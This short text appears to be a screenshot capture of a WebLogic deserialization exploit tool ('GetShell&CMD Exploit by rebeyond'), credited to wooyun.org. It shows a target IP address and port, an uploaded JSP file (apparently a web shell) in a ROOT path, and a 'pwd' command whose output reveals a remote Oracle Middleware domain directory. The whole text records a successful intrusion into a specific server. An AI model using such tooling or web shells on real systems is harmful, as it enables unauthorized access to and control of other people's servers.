 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 117.36.52.43 Port: 7902 DisConn
FilePath: weixintc/ROOT/1.jsp Upload
CMD: pwd Execute
Result: /sxsbksite/Oracle/Middleware/user_projects/domains/weixin_tc_domain
www.wooyun.org